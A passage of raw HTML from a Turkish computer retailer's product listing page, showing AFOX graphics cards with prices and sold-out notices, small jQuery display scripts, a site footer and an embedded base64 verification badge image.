                            </script><a href="https://www.citybilisim.com/afox-rx-550-4gb-gddr5-128bit-afrx550-4096d5h4-v6-" title="AFOX RX 550 4GB GDDR5 128Bit (AFRX550-4096D5H4-V6)" alt="AFOX RX 550 4GB GDDR5 128Bit (AFRX550-4096D5H4-V6)"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202201/61d87c64a49915.96630787_iqhgojpfkemln.jpg" alt="AFOX RX 550 4GB GDDR5 128Bit (AFRX550-4096D5H4-V6)"  title="AFOX RX 550 4GB GDDR5 128Bit (AFRX550-4096D5H4-V6)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-rx-550-4gb-gddr5-128bit-afrx550-4096d5h4-v6--urun16124.html" title="AFOX RX 550 4GB GDDR5 128Bit (AFRX550-4096D5H4-V6)" class="opensans">AFOX RX 550 4GB GDDR5 128Bit (AFRX550-4096D5H4-V6)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat16124">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">4,799.43</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl16123">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl16123">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-gt730-2gb-ddr3-128bit-af730-2048d3l6-" title="AFOX GEFORCE GT730 2GB DDR3 128Bit (AF730-2048D3L6)" alt="AFOX GEFORCE GT730 2GB DDR3 128Bit (AF730-2048D3L6)"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202201/61d7faf9c18103.02360688_pkhngfmoiqjel.jpg" alt="AFOX GEFORCE GT730 2GB DDR3 128Bit (AF730-2048D3L6)"  title="AFOX GEFORCE GT730 2GB DDR3 128Bit (AF730-2048D3L6)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-gt730-2gb-ddr3-128bit-af730-2048d3l6--urun16123.html" title="AFOX GEFORCE GT730 2GB DDR3 128Bit (AF730-2048D3L6)" class="opensans">AFOX GEFORCE GT730 2GB DDR3 128Bit (AF730-2048D3L6)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat16123">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">3,015.03</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl16122">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl16122">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-gt730-af730-4096d3l6-4gb-ddr3-128bit" title="AFOX GEFORCE GT730 AF730-4096D3L6 4GB DDR3 128Bit" alt="AFOX GEFORCE GT730 AF730-4096D3L6 4GB DDR3 128Bit"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202201/61d8036ad20526.02278048_qlkejfihgpnmo.jpg" alt="AFOX GEFORCE GT730 AF730-4096D3L6 4GB DDR3 128Bit"  title="AFOX GEFORCE GT730 AF730-4096D3L6 4GB DDR3 128Bit" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-gt730-af730-4096d3l6-4gb-ddr3-128bit-urun16122.html" title="AFOX GEFORCE GT730 AF730-4096D3L6 4GB DDR3 128Bit" class="opensans">AFOX GEFORCE GT730 AF730-4096D3L6 4GB DDR3 128Bit</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat16122">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">3,267.14</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl16120">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl16120">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-gt740-4gb-ddr3-128bit-af740-4096d3l3" title="AFOX GEFORCE GT740 4GB DDR3 128Bit AF740-4096D3L3" alt="AFOX GEFORCE GT740 4GB DDR3 128Bit AF740-4096D3L3"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202201/61d869afb1dad1.55845459_fkhqnlpmieogj.jpg" alt="AFOX GEFORCE GT740 4GB DDR3 128Bit AF740-4096D3L3"  title="AFOX GEFORCE GT740 4GB DDR3 128Bit AF740-4096D3L3" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-gt740-4gb-ddr3-128bit-af740-4096d3l3-urun16120.html" title="AFOX GEFORCE GT740 4GB DDR3 128Bit AF740-4096D3L3" class="opensans">AFOX GEFORCE GT740 4GB DDR3 128Bit AF740-4096D3L3</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat16120">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">3,811.94</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


		
					</div>
					<!-- urunler -->
				
			</div>
			<!-- ############## RIGHT END // ############## -->
		</div>
	</div>
</div>
<script type="text/javascript">
	$(document).ready(function() {
		$("#category-slider").owlCarousel({
			navigation : true, // Show next and prev buttons
			slideSpeed : 300,
			paginationSpeed : 400,
			singleItem:true
			// "singleItem:true" is a shortcut for:
			// items : 1, 
			// itemsDesktop : false,
			// itemsDesktopSmall : false,
			// itemsTablet: false,
			// itemsMobile : false
		});
	});
</script><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
                  <div class="superetbis"><div id="ETBIS"><div id="2351054654146535"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/2351054654146535" target="_blank"><img style='width:100px; height:120px' src="data:image/jpeg;base64, [base64]/322e/JOvvOKTe5Af3+vs/zEu60vc/ea2bWWrNm9lcMoSX417/+NYBZs2aFDTbYoEl+9+7dk3yPm266qUm5Aw88MM0N4dxzz22S7/nOO+8k5T755JPQunXrJO3KK69M0sCuu+7apE6l3GabbcLSpUvTlirDvHnzwte//vWk/gknnJCmLseoUaPCV7/61ST/t7/9bZpaGvPnzw+bbrppUuf4449PU0P4yU9+kr/XleSLxgSxzGaznCB8+OGHSb7HygpC7969k3JTp07Np11xxRVJGuBl+vLN4YoIAlhrrbWS+kcffXSashyzZ8/OC8J1112XppbH5ptvntT5QgRh2223Daeddlqz+IMf/CDfYEwQvvGNb+TL3nXXXeHJJ58s4A033JDPX3fddZM6zREEehXtPPTQQ+H0009P2uEBq/1f/vKX+faz/PnPf55/aTE2RxD69euXXO/xxx8PnTt3Ttrv2rVr/j7EP/3pT/mR64gjjmiSHyPPdb311kvqxARhnXXWCaecckqT31eKJ598clh77bX1WwsF4Re/+EV6icpRXV2txqKCwEMR9t9//3xZ8dprr01zQ9htt92StAMOOCBNCUn9bJ0Yv/a1r6U1Qrjtttvy6Z9++mmaGoeG8RibIwhnnXVWvt7ChQuTtFdffbWgvZZgTBC23nrrNKV52GKLLdRuoSCcccYZaZHK8d5776mxqCCcffbZSRo46KCD8mXFW265Jc0NyehBWseOHdOUkEhvtk6MG220UVi2bFlS59Zbb82nDxgwIEkrho033rigHc/mCMIll1yS1KF3zp07N0l7/fXXm7S5sowJwpZbbhkWL16cplYGhHWzzTZTu8UF4fLLLw+HHXZYUY4ZMyYpV04QUHJU5+GHH06Uu8ceeyysttpqST7TkfKffvrpJL+qqippBzQ2NiZpntybrvm73/0uSevZs2f4/PPPkzrlBOHPf/5zcr1DDjkkrLHGGvmyWZYThEGDBuXvnZdBHYb9733ve0nat7/97XxbN954Y5PfUY7oGKovlhOEF198MX9PMb788stJuYoFoVOnTioUJS8IxARh5syZfv7JU4odgiJB8Bw/fnySXw5+yO3Ro0eauhxeEIYOHZqmLseJJ56Yzy9FhLgU0Ati9WLs1atXWqtyoGNk2znqqKPS3Lgg+GkxxjvuuCMpV7Eg0FuUHuOQIUOScjFBmDNnTth9992THuX5/PPPJ3M2dSQIKIjKJ538CRMmJO0ArAHSPB955JF8HQkCPXfkyJFJPtON8v/9738nab7Nq6++Osnbaqut8oobQ7rqiPvuu28YPnx4Un/69Olp7RDGjRuXpL3wwgv5384ImG3Tk2dDnXL0neHXv/51UpdnxXxO+7/61a/S3LggoIz662Z59913J+W+EEEAvJgsGZpWX331hKrDS1E+yiJ5Bx98cNpKCOeff36+jnjqqafm62g64CGuueaaST5+BOV/5zvfSdLQTwR0CfJmzJiR6Bbcx89+9rN8HREhwKpQm8Iee+yRpPkX/pe//CWpw2gXU0ApS51y/O53v5teZbkgMLqOHj06aV96EPivEIQYUAJ9G5DhT5Di9q1vfStNCckLytY58sgj09zlYDpSvn9pO++8c5LmTVIPvbQzzzwzTVkOlD61ef3116epIREupYv3339/kscDlp9gRegVZW+JTJw4MU1djv9aQUBZxO73RCkS7rzzziRNDxUwnWTrPPPMM2luLv/3v/994kRq1apVch8xzyLDKuU8b7755tC2bdskH8Uum087apNRSuny8nnee++9yfV4ITjJsvccY8yKQjcTXnnllaTcVVddlTiisvhCBIEfrvQYV0QQVgViSq33LDK6ZPNXBSUIzQECn21n7733TnPLIyYIf/zjH5u06YlTD1QsCAylSo9x8ODBSbkvWxAOPfTQgvuCl112WZobwo477tgkf1XwvvvuS69YOWIvbc8990xzyyMmCH/4wx+atOnJNUHFgvDxxx+H/v37FyUNgZggMLcytTDfNYcsHBUDizm89GydJ554osm9odUL2PqkcW+6T4b8bB3P/fbbLynHFNC3b98m+d/85jeTfJRbpV166aXJ/eA9nTZtWnr15bj44oub3LvWDyA+FNphqlP+c889l9aOIyYIkyZNyt9TjJMnT07KlRSEzs4dXCl4UKovQUBxQ4NXeqUs5QVEG4+tC3z00UdpidKoqanJ1/nb3/6WpsahB4yzK4addtopyffD+HnnnZdvn3vNopzONWzYsKRcfX19Pg2dqRR0nyvqYnaCWCgIaOMxKSrFBx98UI3lBcF7FvlXEt6+ffskDSFhCCTNK15yUuGHUPv4EQDKEusJlFt//fXzbWpEQIhkSqJhq/6CBQuSNFY+dR3uGWCK8eAp50cjFoMoh4KJyQZ8m8ccc0xybSwapWlEwPzDd5Ftk2dLm3gy9dv9iFBXV5eU8x0LkxR89tlnoaGhIWlzxIgRSRqQIGD59OnTJ38vlRAHl0xnY6EgrCxjguCnG/wIpG2//fZpSkhcxKovQXj//ffzaQ888ECS5gWB9QdBOgIPVTY21oDq8wBBTBAQOK14HnfccUkaiAlC7D69Z1E6wpIlS/K//ac//WmSBiQIvvd6HaGUIBCPoN+OEAoShBZgywqCNGcvCCwNCwylpJEn+JemB4y3UGneVJQE41ASfvjDHyZpfhjHRFJ9TTcxQUC45OE8/PDDkzQQEwRWSVUfDyZAYVYaI5MgPwL3JrCiSlq7du3yAusVOwmCv0+5g9GP1CbL/kLM/FxB5gTB284rQz10Lwi+9/7jH/9IyuEiFnxgSkwQeJjY0hdddFFo06ZNksbau6BRhp7N8ExZPXRYShBQsOjJ3NNrr72WpIGYIND79TtRNrkOa/pqk5GJNHj77bcn5VgTEVgMIo24CYZ6wN+qL0HAFa7roNcARhlMzWybL730Ur7sSjInCGm7LYZighADgSmUgwMHDkzSPvjgg3xajH5E8IExMcYEAcdWKfz4xz9OynlB8GA9QW3FuGjRorRkafASVEf3+WXAdKvigiB/fDFKMeNfpUnSiwmCb1NggUh+dkw9wJKy97+LtAdPOumkfDs/+tGPmpSTNxDGBIFRQPVjpE3KeUHgtyk/ttYgsngld7B/NjEiCLpnAnxI07QB/DUrpd6BR7n7sBGnuCAw/PIgilHaK0vLSvv73/+epBUTBP6fcngtJUiYmlp5ky2Mjas0kReqcC3cwv6a2bIMz5SDMUFA8VL9GLWEzv/zoABKq/L/9a9/Jdfxq4+iF4Q333wzXydGPKC6Z6YW0ryCyWiZrVOO6FxZoDDHyoqmwBYXBIIr9ONiVO99++2382myGoCUm2OPPTZNWe6tZGhtLpgnN9xww/y1RLTsLLwSRtQw8PZ5pfQKqLcaWAkEXlkUvSA8++yzTfI9L7jggqQckClJlJaAop2tU45+mVrAVIyVdSwUBDxyvFioFTZ+GBo13G677fKVtdbAA1Y+DhDqsliCZJPGSxE0n+M7eOutt/LXKkVFQnnz0ZOphXLoFRplfGAKShb53JvSWH/QPYuxFUXs8zfeeCOpT09TWQJKSSPSSml496jjBQHlWG3hO1BZ0XcchII0PJAC956t4ykrCiUapZk0FFnuDTIyA7zE2boZFgoC2jx/euJFE3z0iwTBg6Vc8pg7YwpTOcUuRpmkxQRB5KFofvWCEGPMs1gu0NSvX+AHIQ1dQfAxizFBwMnU0mC0pW0/wnrTOTZaxmAdqFAQ8HOrEXGHHXZIc3NxjEr3/nyBYYk8PIg+okdYEUGg1wmxqUFktBLKhWsRs5gFvTxWVmS+FhAA0nwQiToBVJTRU089lU9Dr2hpyHTmeUu/8p1AC4PlkBcElDjID1MjohcElA7F2hM5pHqipo4OHTpEF17KCQIvUO2LKFS0zR6EUusXKJCYlZT1+xoUsk0vVhpDZRY4iZQv4vmTZcB0ot8ppdULgvY14ACTWxv9RG116dIlX19EhxCuueaaJvnlyP3RNj4KWQu8fF2T6YZyPqgG4cy2Y88tJwiG/APN0guCh/eTZ4kg4L7NQhJcjLFRxve0SunjETT3f//7309TKgcevWzbns2JHYh5Ab2yiOs5m1+O5UYZRWd5l37n+D6RnCCwiAOZ39KMPL0gIOkM+VBLsVgHqq8ey1BFvJ/KiuUsEXkWMdlUh51Kar8UtWYAYxFK++yzT77NmP7C0Kp8kRGQ6Sh2PYjJp7Jali8GfB/U8feJmStIYPEpqH2ttuIGp57SRXQQro0JLnAfuie1uddee6W5IfzmN7/JX98xJwgEccJYxIwXBFynDItQQybuXNVnmCGNG2dUUFmxXCyfBAFzR3Ww39V+KeKi1T3FBIEHrDbZlpYF7lrli9Rl9TN2Pfjuu+/my3q3eQzEaFAH4dJziAkC1oXaZ+cZaVgFDPlKF9njoPuUjoCzTPek51GxIKRlwqOPPtqkkBcEfPnZfMwPwQdbrgglCAx5Sou9tBiwKlSHHytIEDxj0URcJ1uOEbIUiIVQWS0QlcPYsWPzdXiegvQr7ldgiiON+/[base64]/Y5wpMtV4zyVnpUOsrgY4hhl112aVI2JggtBRTMmHWDZp+Fd3KhUwFc4r5eKf7zn/9M6uA4UpofDQWeq68HmW6IcwBN/Age7PIhi7i2GKSResaG8Zhvohi1zu9Rblu8yAgWgzbWepabz1cWm2yySZNrsiE2C7/6qGXoCtzBeeKdBSiG2sPJ0J8F0UvZuiiistLygkDvh94dTDgTew6YLoRu3bol5aAsDPYDaNMmc57yRT804+ygnN8E68k0Qh0/d5YTBG2CZfEJfYX63gnFg9X9iShp/h6LkalGUwPtK10haPQ0Xx4yb8dGhEoFgd6t+9QmWNrDP+F/A8Si4pqs4bRKV1zxMupe5C/[base64]/SsdBmaXq400W+C5QUqnR5NHRbR7MEnbXpBYHFL9ycS70ke8znKbDa/XKgAI0C2jnQuRhkEOU3PCQI/FjLHK1AitkgSEwReqOpoeCrGcoLASib34aVfgoCTisUc8okPVB0euq6vNO5Daeq9mHpK030SP8i6gH6/WGlgCnsYlCYyDMviws5XOoGm1GFpmyV14AXB/w7RP89sHuSsA3/tLNkFlq1TpM1CZRETTIUIqsiCFTjlrwjxxwPWIWKCEBsetSMYc1VAA8/WLUZFMSPY2TyEKwYd8YNTJgY5f/wRPwJeSwkCppmAi5s01kQEbzWsCAmMKQUFC1fAQkFgvmV+hTJnPOjRysfFSVWGVqVJMWTYwR4mTYGgkN5NL0CgYoIgPwI2N+Wg9jYypzEikYatrGuKtB1rUxFKDIEqq5NMuE8WZGjTB6/iWKMcGrjuw1N7MZgGlFZbW5vU9cfrsRNK+Wz/z7bJ79E9iQz3uvcYMedVNmZu8w7VvtaDuB9/DciyuTYAGwsFoTmQ+YjTQ8BxQZrvaQxfpFVCLZvGeq+nPz5GwN9eShA8Ym5Wr/QKtJktV4w8eIAguI0jecrh5G1+bx0JTJu+XpY+cDcGH0klss4SQ5PDtNL0ZkEuUX/[base64]/[base64]/BklFJZhv9KwPSoOiwbZ+FD6vTb/V5RoqV5htSPHTPgYxtElEABnYv63txGL8i2Y++iUBBwNgha+SomCGJMR/CMbU/zC1lEIeN4QeK1VwLnCS8DenexwOqi1tzRfFVW5ExDAauDNK/U0muydRj6BV662hcRYpWN6R0xMCSrjtYFPNAraJt8+Ts8cIzxvNBTNPV4yF3s6QXBn/Moxk52aeJi9juCkRTSmJuEmCD4BxyLw/dabmwTLL2T4R13pzxuKDJMPTAW+eOjieh1KitqVQ2g+ZOmORqQP3P27DDb/p1tvRsuck4s/n/OggV5zjbOMs60crBSoLfonuTh9FA0EaORzE8PlEmeF57FWH11LE+/+hg7VqikIDC8Qu8PZ0glzffImCAw1GAGQTa0UodejpST750qatPP0ShuMUfSqsYSewkzx40LsydMSDjLLIRpptHDOZY+b8L4MD/lgvHjw8KUi4xzR40Kcz79NMy3cjnRXTmgR2ES6zmK6Eo8Q0YE3P/ZfExFvTuR0VD5OqWOd6R8Ant9G7BLly45QUjvpyxiguDpl6Gl5fpt8TGgMGFlfBGgh/Y0RfMue+hdt9oqXGTDfdd1O4QrOnQI1xpv7NA+/M74e0v/U/t24S/G+40Pt2sXHm3XNjxhfMamor+3XSe8uM7a4TWr857pOkPs4S9Jz19eEaC/ZJ9lJYwFrzK6ZMv5IFttOchw5QUB8yr1V+dHD4Zh2dLoCFkfuExLgN1b6Zy7Mvi39bqLdtklHM89Gc9t1SpcsMYa4eI1vhq6mhl1pfHar64ebjTear/l96u3Dn8y/sV4f+vW4eHWrcJjxqes3rOtVgvPG19e7SvhFWsLfrTH7mGhjSwrAkaEmDPMU8/YM7bWQK9XHa1feIcSOkS2HePKC4JffVQIuxcEv2FV9JtgKRub/1oKC21uv+P008IRdi8IwVnWk881/tKmrl8bu6zdJlxmc/DVxuvbrBVuNt6+1lrhzrXWDHcb7zU+aFbOX9dcI/zN+LQJz3MmPC8YXzG+bgL0tgnPG9Z2zY+aeicrAYGtsUAfsTmrj3L9Q5xYlPPH+qJTZdsxNk8QYvEIBJPEUCpiGU35i8B8U+y6HnpoOMSueaI9zFPNOllVgtDdRot/2nWmvf9+evXmgUjj2LMS/Sgq+HWcGBXsUg55ZTH9u2ATrFzEHuySwSfvyWKP6oh+E6w+xgH5saRhnmkTLAtZsX0GKwuWeq8286qTXfcoG8J/av+eYDzZeLrxbON5xguNFxt/a7zKeJ3xZuNtxj8Y7zLea3zQ+FfjE8anjP8wFgiCEUEYEtmNXA702FhIHZ5WnhcnsqNo87y8dRE7Q4mNMno3OqmNUde/H0i8oyyyJoLgN8ES1FAJcHaojsiat16uj1nUUXgInC/vT05vKfS3nnnqjjuGC/feK1zcae9wqSlMlxuvNl5nvNF4i/F2y7/TBPRu4z17dQz3Gx820/mxjnuGJ4xPG58zhfD5PfcILxtf32OP8JaVeXXTTcJLNgd7QfiX/ZZqtw2uUsRC6aE/2UVR44wCQkwQKo1ZhNpp3kQQ/EvzH88oBXq06nhqL553Byv+EW+hL+vnsJbCYhNEnR2CNtKSBBN79AgvmqL1ugmDBOFd+y19ttk6LIv4Pkohtp8E+v0XihH132vA5MzWwczMgvWYbDnYRBAU/+43weIoIs1vB/f7GtSLiRrC5euJ9YCXUfWVjkePNG5WaWjMsbC4/3QsW/ZZeHu7bcOr9qwKBGGzTcOyZpqSKGx6Hp7EMPC88HoyWpOGua13oNVDFHOeOfm4lLNgmvftQpYGmoSzG/ICkKVX7HyEkuafYlDcHvGBgk5MKRZ6/t8EvJ9vbrllgSAwNfQz7f9z56VcGcjFDBXehm6lNBFrYWVQUhCI58MU8c4Ibz5izsjNmyVr7jJjWD9XujbBohghpaSt6GjwmZmf8MvAIjOTa8wef8F+y+s2PUgQutvfA44rHQkeA/qUXjTWgZ4XIyjPkYU5vK+kxfQJRgamW9UTY5YGo0C2nLG4IKD5s2JGmLjgBYFFGC3IZMmqmBwkbLxQukzKVqZMKg03aTmYxIY+pmjeY8PihWecHo43gTp6n33CMZ06hZMOOCCcdtCB4Qwbbc42nms878ADwgXGiyzvEmPXA/YPl++/f7jKeN3++4UbjbeY2Xu78U7jXcZ7jPfv993wsPFRmyKf+O6+4Snjs8bn9903vLTvPuFV41tW7pVvbBOe4xnZy88ri6u3Du9Y2nizrJoLhmmO/gGcrqZnw2ou74BpmMU/0qQrePI8eeaqJ8bWL3ABZMtZ3eKCEFMWWSCKlV0ZxtbPPbpZDzjYRqWN7YGvZ+U3Nm7ZarWwrU092xt3soewi/39bRO8jsZ9jPuZuXiQEf/B4cYjjccYcSidZJT5+AvjBUaZj1carzXeZPTm4z3GB4wyH582Zv0Ib1la7113bbaiCFAKsb4AXlY9G204omf7EP5KGXuHCifMMCcIrIFnieuXPQOeftmT/4/Vg4SSEXOgsiIKaLZsbE8gmDZtajjeNOS1rN769rK3tqlqWzOhtu/QPuxk3MVGpG8b9zTu3b5d2NfyDzAebDy0XdtwuPHItm3DMcbj264Tfm49aVU5lF63e+xu15lpvXlFgDXFkQM8Y5am9Wy0lsBw7gNm/fPL0jumYoqj4jXR4QjPo87pp5+eE4S0TAG8BRGjDowqhtjBV+gVlQCX6/dtSF/d6mxuL39L4zbG/zRBYK3BnmDovsUWYVrPnundrxiI0eAZsWk3Cy8IXvmOwW9JKCUIbez3NrEakr8yqPSbTjH4tQbPSr+t0NUUMcp/3V7wpvZiNzduZdzGuJ294B2MO9sL3tW4u7GjvehO9pL3Mx5k/L696MOMP7YXfbTxOHvZuJhPMZ5pL7qz8Xx72RcaL7EX/Vt70VcZr7MXfZPxNnvZf7AXfZfxHuMD1usfseH/cWM3uy88i0wPL1u7NZ07hwUTSneKSkAcIb+ZGIIsvCDEIrg9/DedYoKgGIeKN8FKENBItYES25U0KEFgCVn1cV2CYoJAsIvKimz09GFcnI2wrr3M9vYyNrSXubG9yE2Mmxu3NG5jD3874w72Unc27mbc3V5sR/th+xj3Nx5kL/cQ42H2cn9sPNpe7nHW3onGU+3FnmnsbC/3fONF9nK7mOZ/ufFqU/iuN95iw+btrVuFO413G++zqekh00MeNT5rytU7pkAOuOmmMCvycdEVAeH7WGk8o+YIAnsyeIYE/8hCiAkC0eF63kwt5JXcBIvLUtBuH3/6qA8KlSDw8pWmkO5iglCM3rOIGdTLRo5q+xHVpuyINY61KeuM9SkbUg4wDkzZaByUcrBxiHGo8WPjMONw44iqfuGTfv3Cp8aRxlHG0cYxxrEpx0Ob1ibZPc1dBe5w79pvjiDoHaGPyaXvBUHhb/5D7mJUELDroY+zR8pI4zQwtoFDvzFEgoAfW/VjZzEj6cpnXlJ9EXOonL7x/zsw1XW+QXMEgf0ZPFcEQn4ILwi0y3vDCaV3oDWLqCDgJYP+ZG/+nzQiYdEwYSsbImkEShCskaQc5P+BFwQESvmxbdz/E4TcM1SgaXMEQe8ICl4Q9N5oU+X47gV5UUFI/ioC9gVQJEt9LawYZPcitYKGMs//s4KQ8YoqPpFnlIUXBB8VHgMrlv75Qi9cEgRIuyAvCDiKstSp5ihvqujJNBKrBwliVfAq2rDS